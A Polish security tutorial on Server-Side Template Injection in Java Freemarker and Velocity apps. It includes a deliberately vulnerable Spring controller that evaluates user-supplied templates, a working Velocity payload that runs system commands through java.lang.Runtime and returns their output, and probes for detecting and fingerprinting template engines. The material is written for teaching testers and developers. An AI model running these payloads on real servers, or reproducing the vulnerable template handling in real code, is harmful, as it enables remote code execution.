Wystartowała Akademia NIS2/KSC2! Można jeszcze dołączyć do końca lipca!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Bezpłatne szkolenie: AI dla admina. Netflow, firewalle i segmentacja bez zgadywania
Wystartowała Akademia NIS2/KSC2! Można jeszcze dołączyć do końca lipca!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Bezpłatne szkolenie: AI dla admina. Netflow, firewalle i segmentacja bez zgadywania

O klasie podatności Server-Side Template Injections (SSTI) zrobiło się głośno dopiero w ostatnim czasie. Nie znaczy to, że jest to temat, który można zignorować – bardzo niska świadomość deweloperów, połączona z popularnością różnego rodzaju silników szablonów (ang. Template Engines) – niezależnie od wybranego języka programowania – i fakt, że w większości przypadków rezultatem wykorzystania podatności jest wykonanie dowolnego kodu na maszynie ofiary (ang. RCE – Remote Code Execution), powoduje, że warto poznać zasady działania stojące za tym atakiem.
Zanim przejdziemy do omawiania podatności, warto w dwóch słowach powiedzieć czym są tytułowe silniki szablonów. Każdy, kto napisał kilka linijek kodu, spotkał się z jakimś rodzajem takiego silnika. Jako przykład przeanalizujemy prostą stronę internetową, która wyświetla dane (na przykład – imię) zalogowanego użytkownika. Nie będziemy tworzyć statycznego pliku HTML dla każdego użytkownika, którego mamy w bazie. Zamiast tego moglibyśmy próbować „kleić” nasz wyjściowy HTML w kodzie, ale to rozwiązanie, które z punktu widzenia inżynierii oprogramowania nie jest zalecane. Czy nie lepiej byłoby stworzyć jeden “wzorzec” strony z “pustymi miejscami” do wypełnienia konkretnymi danymi?
Tutaj właśnie zaczyna się stosowanie silników szablonów – zobaczmy, jak ich użycie wyglądałoby na przykładzie popularnego silnika w języku Java: Freemarker. Kod źródłowy przykładowej aplikacji (pełny kod źródłowy wszystkich przykładów jest publicznie dostępny) prezentuje Listing nr 1.
@Controller
public class TemplateController {
@RequestMapping(method = RequestMethod.GET, path = "/")
public String hello(Map<String, Object> model, @CookieValue(required = false, name = "username") String b64username) throws IOException {
if (null != b64username) {
String decodedUsername = new String(Base64.getDecoder().decode(b64username));
model.put("username", decodedUsername);
}
return "hello";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateUsername")
public String updateUsername(@RequestParam("username") String username, HttpServletResponse response) {
response.addCookie(new Cookie("username", Base64.getEncoder().encodeToString(username.getBytes())));
return "redirect:/";
}
}
A tak wygląda po uruchomieniu (Rysunek 1.).

Rysunek 1. Aplikacja z przykładu.
Logika jest bardzo prosta: aplikacja wyświetla powitanie. Możemy spersonalizować stronę, podając swoje imię (Rysunek nr. 2).

Rysunek 2. Spersonalizowana strona powitania
Działanie jest następujące: gdy otrzymamy dane od użytkownika pod ścieżką /updateUsername, enkodujemy je za pomocą algorytmu Base64, i ustawiamy jako ciastko (Listing 1. linia 16), a następnie przekierowujemy go z powrotem na stronę główną (linia 17). Na stronie głównej aplikacja sprawdza w linii 6 czy posiadamy ciastko z nazwą użytkownika – jeśli tak, dekodujemy je z formatu base64 (linia 7) i wyświetlamy. Tu wkraczają na scenę szablony –za część prezentacyjną odpowiada nam wspomniany wcześniej Freemarker. W linii 8. zapisujemy zdekodowaną nazwę użytkownika do tak zwanego (terminologia różni się tutaj pomiędzy silnikami) modelu, który jest niczym innym, jak mapowaniem nazw zmiennych na ich wartości. Następnie w linii 11 zwracamy wartość “hello” – ponieważ używany w aplikacji framework Spring wie, że nasze widoki są obsługiwane przez silnik Freemarker, przekieruje on wykonanie do pliku hello.ftl, wyglądającego następująco:
<!DOCTYPE html>
<html lang="en">
<body>
<h1>Hello dear user: <#outputformat "HTML">${username!"Anonymous"}</#outputformat></h1>
<form action="/updateUsername" method="POST">
<label for="username" style="display: block; padding-bottom: 10px">Change your username:</label>
<input type="text" name="username" style="display: block; padding-top: 5px; width: 400px" value="<#outputformat "HTML">${username!""}</#outputformat>"/>
<input type="submit" style="display: block; margin-top: 10px"/>
</form>
</body>
</html>
Powyższy szablon generuje dokument HTML dla użytkownika. Jak widzimy, korzystamy głównie z podstawiania zmiennych (zmienna username w liniach 6 i 9), a także z enkodowania danych, aby zapobiec atakom takim jak XSS (tag <#outputformat> w tych samych liniach).
Użycie Freemarkera w naszej aplikacji, pozwala w przyjemny sposób rozdzielić część logiki serwera (gdzie przetwarzamy różne dane), od części prezentacji (w której generujemy wyjściowy plik HTML). Użycie szablonów, jest tu jak najbardziej wskazane i przydatne.
Przejdźmy do głównego tematu artykułu, czyli podatności SSTI (Server-Side Template Injections). Aby możliwe było jej wykorzystanie, powinniśmy przetwarzać po stronie serwera szablony pochodzące od niezaufanych użytkowników. Zmodyfikujemy więc lekko aplikację – załóżmy, że dodaliśmy nową funkcjonalność: użytkownik ma teraz możliwość otrzymywania mailowych powiadomień. Co więcej, dajemy mu możliwość spersonalizowania takich wiadomości – i dla jego wygody, pozwalamy personalizować je za pomocą szablonów. Dzięki temu, użytkownik może użyć pewnych zmiennych, które zostaną automatycznie uzupełnione przez framework. Oto kod zmodyfikowanej aplikacji:
@Controller
public class TemplateController {
@RequestMapping(method = RequestMethod.GET, path = "/")
public String hello(Map<String, Object> model, @CookieValue(required = false, name = "username") String b64username, @CookieValue(required = false, name = "template") String b64template) throws IOException {
String decodedUsername = null != b64username ? new String(Base64.getDecoder().decode(b64username)) : "" ;
model.put("username", decodedUsername);
if (null != b64template) {
String decodedTemplate = new String(Base64.getDecoder().decode(b64template));
model.put("template", decodedTemplate);
try {
Writer userTemplateOut = new StringWriter();
VelocityContext vctx = new VelocityContext();
vctx.put("username", decodedUsername);
Velocity.evaluate(vctx, userTemplateOut, "userTemplate", decodedTemplate);
model.put("emailMessage", userTemplateOut.toString());
} catch (ParseErrorException e) {
model.put("error", "Error in template: " + e.getMessage());
}
}
return "hello";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateUsername")
public String updateUsername(@RequestParam("username") String username, HttpServletResponse response) {
response.addCookie(new Cookie("username", Base64.getEncoder().encodeToString(username.getBytes())));
return "redirect:/";
}
@RequestMapping(method = RequestMethod.POST, path = "/updateEmailMessage")
public String updateEmailMessage(@RequestParam("template") String template, HttpServletResponse response) {
response.addCookie(new Cookie("template", Base64.getEncoder().encodeToString(template.getBytes())));
return "redirect:/";
}
}

Rysunek 3. Nowe funkcjonalności dzięki szablonom
Jak widać, dużo się nie zmieniło. Dodaliśmy nowy endpoint (pod ścieżką /updateEmailMessage, linie 32-26) który umożliwia zmodyfikowanie naszego szablonu. Szablon jest przechowywany tak samo, jak nazwa użytkownika – w ciastku. Endpoint na stronie głównej teraz sprawdza też drugie ciastko – template, i jeśli je znajdzie (linia 9), przetwarza po odkodowaniu (linie 13-16) oraz umieszcza na stronie (linia 17). Jak można zauważyć, szablon jest tym razem traktowany jako stworzony pod kątem innego, mocno już leciwego – jednak nadal szeroko używanego silnika: Velocity. W rzeczywistości, nie ma większego sensu używanie dwóch różnych szablonów w jednej aplikacji, ale: po pierwsze – nie takie rzeczy się zdarzały w rozwiązaniach z długą historią, a po drugie – w naszym przykładzie chodzi o wyraźne rozróżnienie, co stanowi problem, a co jego nie stanowi. Szablony Freemarkera są dostarczane przez programistę, a zatem uznawane są za bezpieczne – co więcej, same w sobie stanowią bardzo cenne narzędzie. Szablony Velocity natomiast są otrzymywane przez potencjalnie niezaufanego użytkownika, i to tutaj możemy szukać podatności SSTI. To, o czym musimy pamiętać, to fakt, że szablony, z punktu widzenia atakującego, nie różnią się niczym od kodu wykonywalnego. Innymi słowy, dostarczając użytkownikowi możliwość stworzenia szablonu, dajemy mu w rezultacie prawo do dodania nowego kodu do naszej aplikacji! Warstwa prezentacji testowej aplikacji nie zmienia się znacząco – dodano kilka elementów odpowiedzialnych za obsługę i wyświetlenie szablonów wiadomości e-mail (linie 7-12 oraz 19-23):
<!DOCTYPE html>
<html lang="en">
<body>
<h1>Hello dear user: <#outputformat "HTML">${username!"Anonymous"}</#outputformat></h1>
<span style="display: block;">Here is your email notification message:<span>
<#if error??>
<span style="display: block; padding: 10px; color: red"><#outputformat "HTML">${error}</#outputformat></span>
<#else>
<textarea rows="10" cols="66" name="template" style="display: block; margin: 10px" disabled="disabled"><#outputformat "HTML">${emailMessage!""}</#outputformat></textarea>
</#if>
<hr/>
<form action="/updateUsername" method="POST">
<label for="username" style="display: block;">Change your username:</label>
<input type="text" name="username" style="display: block; margin: 10px; width: 400px" value="<#outputformat "HTML">${username!""}</#outputformat>"/>
<input type="submit" style="display: block; margin: 10px"/>
</form>
<form action="/updateEmailMessage" method="POST">
<label for="template" style="display: block;">Change your email notification message (type "$username" where you want your real username):</label>
<textarea rows="10" cols="66" name="template" style="display: block; margin: 10px"><#outputformat "HTML">${template!""}</#outputformat></textarea>
<input type="submit" style="display: block; margin: 10px"/>
</form>
</body>
</html>
Warto tu podkreślić coś, o czym już zdawkowo wspomniałem – można zauważyć, że programista miał pewne pojęcie o zagrożeniach czyhających na aplikacje webowe: uważna lektura kodu, a dokładnie – naszego szablonu definiującego zawartość strony, zwraca uwagę na tag <#outputformat “HTML”>, którego zadaniem jest escaping naszego wyjścia uniemożliwiający atak typu XSS. Należy to podkreślić, gdyż obrona przed XSS, jak się za chwilę okaże – jest niewystarczająca. Nawet jeśli aplikacja broni się przed XSS, dalej warto spróbować payloadów testujących pod kątem SSTI. Co więcej, odwrotność tego twierdzenia jest również prawdziwa: w momencie, kiedy odnajdziemy już w testowanej aplikacji atak XSS, warto sprawdzić, czy nie wystąpi też problem SSTI – skoro programista zapomniał o jednej klasie podatności, istnieje niemała szansa, że zapomniał też o innej…
Oczywiście powyższa aplikacja jest bardzo prosta, i nie miałaby wielu zastosowań w rzeczywistości (o prostotę z resztą na tym etapie nam chodzi), ale niech to nie zwiedzie nikogo – możliwość definiowania szablonów (albo ich części, co już wystarcza) zdarza się zaskakująco często. Realnymi przykładami są wszystkie sytuacje, w których chcemy umożliwić użytkownikowi pewną automatyzację, na przykład w definiowaniu szkieletów wiadomości mailowych (jak w przykładzie), w umożliwieniu tworzenia stron HTML z użyciem prostszego „języka” (na przykład systemy CMS czy Wiki) i wiele innych. Często z SSTI mamy do czynienia w miejscach, o których byśmy nawet nie pomyśleli – doskonałym przykładem jest Bug Bounty z kwietnia zeszłego roku – RCE poprzez SSTI na serwerach aplikacji Uber (za – bagatela – 10 000$). Takie typy błędów zdarzają się z reguły wtedy, gdy programista używa szablonów w nieprawidłowy sposób, to znaczy – „klei” je dynamicznie na serwerze przed przetwarzaniem.
Wróćmy jednak do testowej aplikacji – w czym leży zatem problem? Na czym polega tytułowa podatność? Jak uzyskać nasze „wymarzone” RCE?
Metoda wykorzystania podatności będzie się różniła, w zależności od użytego silnika: my używamy Velocity. Możemy zatem odwołać się do badania pana Jamesa Kettle ze znanej prawdopodobnie każdemu czytelnikowi Sekuraka, firmy PortSwigger. Jest on odpowiedzialny za nagłośnienie (a w dużej mierze i odkrycie) omawianej klasy podatności – zaprezentowanej najpierw na konferencji Black Hat USA 2015, a następnie opisanej w pracy naukowej, dostępnej również w lekko zmienionej formie w postaci wpisu na blogu. Spróbujmy zatem rozpocząć atak. James Kettle proponuje, użyć zmiennej $class:

Rysunek 4. Próba eksploitacji podatności w przykładowej aplikacji wykorzystującej szablony – użycie zmiennej $class
Nic się nie stało? Dlaczego? Okazuje się, że zmienna ta jest dostępna w rozszerzeniu Velocity, a nie w głównym module. Mimo, że James (zdając sobie z tego sprawę) przekonuje, że rozszerzenie to jest włączone praktycznie wszędzie, z moich obserwacji wynika, że jest to, niestety, nieprawda. W związku z tym, oryginalny payload nie zadziała w naszym przypadku… Czy to znaczy, że mamy się poddać?
Na szczęście, są inne możliwości – mając jakiś czas temu do czynienia z błędem typu Server-Side Template Injections, w którym nie działała zmienna $class, odkryłem inny – w pewnym sensie prostszy – i bardziej naturalny sposób uzyskania RCE. Spróbujmy wykonać następujący szablon:

Rysunek 5. Próba RCE z dyrektywą #set.
Dyrektywa #set pozwala nam przypisać do zmiennej – w naszym przypadku – $string, pewnej wartości. U nas tą wartością jest string “This is string” (yo dawg), który następnie wyświetlamy. Rozumowanie jest następujące: skoro zmienna $string jest stringiem, a w Javie stringi są obiektami klasy java.lang.String , może jesteśmy w stanie dostać się do pól tej klasy? Spróbujmy:

Rysunek 6. Przypisanie do $string wartości string
Bingo! Stworzenie prostego payloadu wykonującego komendę systemową z tego miejsca (mając dostęp do obiektu typu java.lang.Class) jest już proste:

Rysunek 7. Payload
Po wysłaniu powyższego payloadu rzeczywiście zaobserwujemy, że serwer czeka 5 sekund z odpowiedzią. Wygląda na to, że wszystko działa i że mamy możliwość wykonywania dowolnych komend. Niestety, na razie wykonywanych trochę po omacku (ang. Blind) – nie widzimy wyniku działania. Nic nie stoi jednak na przeszkodzie, aby to zmienić, choć nasz payload się trochę skomplikuje.
Oto nowa wersja:
#set( $string = "This is string" )
#set( $process = $string.class.forName("java.lang.Runtime").getRuntime().exec("uname") )
#set( $characterClass = $string.class.forName("java.lang.Character") )
#set( $processResult = $process.waitFor() )
#set( $out = $process.getInputStream() )
#set( $result = "" )
#foreach( $i in [1..$out.available()] )
#set( $char = $string.valueOf($characterClass.toChars($out.read())) )
#set( $result = "$result$char" )
#end
$result
I wynik działania:

Rysunek 8. Modyfikacja payloadu, exploit
Działa! Dla pewności, wytłumaczę, co się dzieje w kolejnych krokach exploita.
Najpierw tworzymy obiekt klasy java.lang.String (linia 1), a następnie z jego pomocą w linii 2, pobieramy obiekt typu java.lang.Class dla klasy java.lang.Runtime, który wykorzystujemy do uruchomienia procesu z naszą komendą: uname. W linii 3, pobieramy obiekt java.lang.Class dla klasy java.lang.Character (przyda się nam później). Następnie, w linii 4, czekamy na zakończenie działania naszego procesu, po czym pobieramy obiekt typu java.io.InputStream (linia 5), z którego możemy przeczytać dane wyjściowe z jego wykonania. Samo czytanie jest trochę uciążliwe, w związku ze specyfiką języka Java: w pętli (linie 8-11) od 1 do wartości $out.available() (ta metoda zwraca ilość znaków w strumieniu wejściowym), pobieramy bajt jako liczbę i za pomocą uzyskanej wcześniej klasy java.lang.Character, zamieniamy ją na znak, a następnie – na string (linia 9). Wynik tej operacji doklejamy do zmiennej $result w linii 10. Finalnie, po zakończeniu pętli, wypisujemy zmienną $result i jest to już pełne wyjście procesu – na ekran (linia 12).
Jak widać, niespecjalnie trudny – szczególnie dla osób zaznajomionych z Javą – payload umożliwia nam wykonanie dowolnego kodu na serwerze.
Zaprezentowałem już jak wygląda podatność SSTI , oraz jak ją wyexploitować. Pewnym problemem jednak jest fakt, że istnieje bardzo duża liczba różnych silników szablonów, a każdy działa trochę inaczej. Pytania nasuwają się więc same – jak wykryć, że dana aplikacja jest podatna na atak SSTI? Jak zidentyfikować, z którym silnikiem mamy do czynienia? Jak w końcu wyexploitować podatność w przypadku ogólnym?
Odpowiedzią na te pytania zajmiemy się w tej części artykułu.
Warunkiem koniecznym do exploitacji – co jest chyba oczywiste – jest przyjmowanie przez aplikację danych od użytkownika. Bardzo uprości sprawę (choć nie jest to konieczne), jeśli te dane po ewentualnym przetworzeniu, zostaną nam zwrócone. W ogólności, mamy trzy możliwości potraktowania danych, które szerzej przedstawiam poniżej.
Rozważmy najprostszy przypadek: dane użytkownika są w całości traktowane jako szablon – a więc sytuacja z wcześniejszego przykładu. Kod będzie wyglądał mniej więcej tak:
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", userTemplate, configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", "someusername");
template.process(templateModel, userTemplateOut);
Aby, bez dostępu do kodu (perspektywa atakującego), upewnić się, że mamy do czynienia z silnikiem szablonów, wstrzyknijmy jakiś prosty element składni. Z reguły, w takich przypadkach dobrze sprawdzają się na przykład proste wyrażenia arytmetyczne, typu ${2*2}. Tego rodzaju payload w silniku Freemarker zredukuje się po prostu do wyniku 4:

Rysunek 9. Próba exploitacji – wstrzyknięcie prostego elementu składni
Innym sposobem, jest użycie zmiennej albo takiej, którą podejrzewamy, że istnienie:

Rysunek 10. Próba exploitacji – użycie zmiennych – występującej i nie istniejącej
… albo wręcz przeciwnie – takiej, która nie istnieje.
W tym przypadku mamy dwie interesujące sytuacje: albo nieistniejąca zmienna zostanie zupełnie zignorowana (zatem nasz payload nie wyświetli się w ogóle, co oznacza, że miał specjalne znaczenie na serwera), albo jeszcze lepiej – dostaniemy wyjątek, który nie dość, że upewni nas, że mamy do czynienia z atakiem SSTI, to jeszcze – przy odrobinie szczęścia – dostarczy nam więcej informacji. Na przykład, który z silników szablonów jest tu używany:

Rysunek 11. Wynik użycia zmiennych – wykonanie SSTI, informacja silniku szablonów
Powyższy błąd sugeruje na przykład, że mamy do czynienia z silnikiem Freemarker. Jeśli serwer jest źle skonfigurowany i rzeczywiście zwraca błędy, to próba wymuszenia błędu parsowania jest trzecim z prostych sposobów na identyfikację podatności. Wystarczy podać celowo źle skonstruowany szablon:

Rysunek 12. Kolejny sposób na identyfikację podatności – wymuszenie parsowania
Warto zauważyć, że nie musimy tu dostać pełnego wyjątku – dowolna informacja o błędzie sugeruje, że z naszym payloadem coś się stało – jedyna nieinteresująca dla nas sytuacja zachodzi wówczas, gdy dostaniemy w wyniku dokładnie to, co wysłaliśmy. Oznacza to, że nie doszło do przetworzenia naszego wejścia.
Drugi i trzeci przypadek, z którymi możemy mieć do czynienia, zajdzie wtedy, gdy szablon jest „klejony” w sposób dynamiczny na serwerze przy użyciu naszego payloadu. Mamy dwie możliwości – pierwsza, gdy nasze wejście jest używane poza kontekstem wykonywalnym szablonu, na przykład w taki sposób:
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", "Hello ${username}, your input is here: " + userPart, configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", "someusername");
template.process(templateModel, userTemplateOut);
model.put("result", userTemplateOut.toString());
Sytuacja ta jest bardzo prosta, gdyż z naszego punktu widzenia, nie różni się niczym od poprzedniego przypadku – te same payloady testowe będą działać:

Rysunek 13. Identyfikacja podatności – wejścia poza kontekstem wykonywalnym szablonu
W ramach ciekawostki można wspomnieć, że dokładnie taka sytuacja miała miejsce we wspomnianym już wcześniej błędzie znalezionym w Uberze.
Druga (i ciekawsza) opcja występuje wtedy, gdy nasz payload zostanie wstrzyknięty gdzieś w środek kontekstu wykonywalnego:
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", "Hello ${username?" + userPart + "}, how are you doing?", configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", "someusername");
template.process(templateModel, userTemplateOut);
model.put("result", userTemplateOut.toString());
W tym przypadku, musimy się trochę bardziej nagimnastykować, gdyż trzeba (poniekąd) zgadnąć, jak wygląda szablon po stronie serwera. W powyższym przykładzie, payload którego możemy użyć, będzie prawdopodobnie wyglądać tak:

Rysunek 14. Próba wstrzyknięcia payloadu w kontekst wykonywalny szablonu
Może się jednak zdarzyć, że będziemy musieli spędzić trochę czasu, aby odtworzyć wygląd szablonu. Warto tu skorzystać z mniej, lub bardziej jednoznacznych błędów na serwerze – po raz kolejny, jeśli dostaniemy coś innego niż nasz payload zwrócony znak

Rysunek 15. Payload opóźniający odpowiedź serwera
po znak – można przypuszczać, że doszło do przetworzenia naszego nieprawidłowego szablonu. W takiej sytuacji, wiedząc już, że błąd istnieje, pozostaje tylko zbudowanie payloadu, który nie spowoduje błędu.
Osobną sytuację mamy wtedy, gdy serwer nie zwraca nam naszego (przetworzonego) wejścia. Możemy wtedy próbować exploitować aplikacje „na ślepo”. Przykładowy kod:
Writer userTemplateOut = new StringWriter();
Template template = new Template("userTemplate", userTemplate, configuration);
Map<String, Object> templateModel = new HashMap<>();
templateModel.put("username", "someusername");
template.process(templateModel, userTemplateOut);
model.put("error", "I won't show you result");
I przykładowy payload, który spowoduje, że serwer “zaśnie” na 5 sekund (opisany trochę dokładniej poniżej):
Jeśli rzeczywiście odpowiedź serwera będzie opóźniona, prawdopodobnie udało nam się znaleźć podatność. Tego typu exploitacja jest bardzo podobna do ataku typu Time-Based Blind SQL Injection – ślepy, bazujący na czasie SQL Injection. W specyficznych przypadkach, możemy też otrzymywać różne odpowiedzi z serwera, w zależności od naszego payloadu, a więc przeprowadzać atak ślepy, bazujący na wartościach logicznych SQL Injection (analogiczny do Boolean-Based Blind SQL Injection) – jest to jednak sytuacja, która nie zdarza się zbyt często.
Jak widać, testowanie w przypadków, z reguły nie jest bardzo trudne. Nadaje się więc do automatyzacji, o której będzie traktował jeden z następnych podrozdziałów.
Jak wspominałem już powyżej, liczba silników szablonów jest bardzo duża, co powoduje dwa problemy: pierwszy, że nie każdy payload zadziała w każdym silniku (musimy trafić z odpowiednią składnią), i drugi – że exploitacja różni się w zależności od silnika, a więc musimy dokładnie rozpoznać, z którym z nich mamy do czynienia na serwerze.
Problem pierwszy nie ma prostego rozwiązania – trzeba po prostu testować różne payloady, licząc na to, że któryś z nich zadziała. Rozwiązanie problemu drugiego – paradoksalnie – ułatwia nam pierwsza okoliczność. Załóżmy na przykład, że mamy do wyboru dwa silniki – Freemarker i Velocity oraz chcemy użyć standardowego payloadu arytmetycznego: 7*7. Z jednej strony, w przypadku Freemarkera, będzie to ${7*7}, który zwróci nam 49; Velocity nie chodzi przyjmie polecenia i po prostu zwróci to, co mu wysłaliśmy. Z drugiej strony, gdy użyjemy payloadu #set($a=7*7)$a , Velocity zwróci: 49, a Freemarker zaś – niezmieniony payload. Dzięki przetestowaniu dwóch powyższych payloadów, możemy jednoznacznie zidentyfikować, z którym z tych dwóch silników mamy do czynienia.
Uogólniając, drobne (lub czasem nie tak drobne) różnice w składni, powodują, że w większości sytuacji możemy niemal automatycznie zidentyfikować silnik. James Kettle na tę okoliczność przygotował ładny adekwatny (choć nie do końca kompletny) obrazek, przedstawiający drzewko decyzyjne:

Rysunek 16. Drzewko decyzyjne umożliwiające identyfikację silnika szablonów (źródło: https://goo.gl/ZyfR2E)
Będziemy chcieli zautomatyzować ten proces.
